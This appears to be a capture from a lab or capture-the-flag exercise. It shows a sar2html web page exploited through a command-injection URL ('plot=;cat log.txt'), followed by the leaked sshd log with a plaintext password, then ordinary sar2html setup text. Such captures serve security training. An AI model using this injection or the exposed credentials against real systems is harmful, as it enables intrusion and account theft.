 10.10.78.92/joomla/_test/index.php?plot=;cat log.txt
sar2html
(Donate if you like!)
New
;cat log.txt
Select Host
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".